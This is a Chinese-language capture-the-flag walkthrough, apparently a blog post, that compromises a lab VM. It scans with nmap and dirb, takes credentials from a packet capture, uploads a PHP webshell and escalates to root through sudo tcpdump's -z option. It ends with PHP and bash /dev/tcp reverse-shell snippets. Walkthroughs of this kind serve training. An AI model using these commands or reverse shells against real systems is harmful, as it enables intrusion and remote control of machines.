kali IP : 192.168.46.128

用nmap扫出靶机ip



在扫出开放的端口



接着dirb扫描一下目录



扫描完之后可以发现有一个ipdata的网站



用wireshark打开可以找到后台的账号和密码

账号:webdeveloper

密码:Te5eQg&4sBS!Yr$)wf%(DcAd

接着登入后台

登入之后发现又文件上传漏洞

上传一个一句话木马 php文件



上传好了之后 打开upload目录找一下刚刚上传的文件

找到我们刚刚上传的php文件打开

然后用蚁剑链接这个网站可以找到web的账号密码



在kali里面登录

ssh webdeveloper@192.168.96.132



账号:webdeveloper

密码:MasterOfTheUniverse

我们可以发现登录成功了

然后直接查看flag的话因为没有权限所以查不到



我们用tcpdump提权

sudo -l

输入刚才的密码 MasterOfTheUniverse

可以看到tcpdump的目录



创建攻击文件

touch /tmp/exploit

写入shellcode

echo 'cat /root/flag.txt' > /tmp/exploit

赋予可执行权限

chmod +x /tmp/exploit

利用tcpdump执行任意命令

sudo tcpdump -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/exploit -Z root

-i eth0 从指定网卡捕获数据包

-w /dev/null 将捕获到的数据包输出到空设备(不输出数据包结果)

-z [command] 运行指定的命令

-Z [user] 指定用户执行命令

-G [rotate_seconds] 每秒一次的频率执行-w指定的转储

-W [num] 指定抓包数量

回车就可以看到flag啦~

反弹shell

常见的php反弹shell代码

$sock=fsockopen($ip,$port);

exec("/bin/sh -i <&3 >&3 2>&3");

<?php

exec("/bin/bash -c 'bash -i >& /dev/tcp/IP/10086 0>&1'");

?>

914

914

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?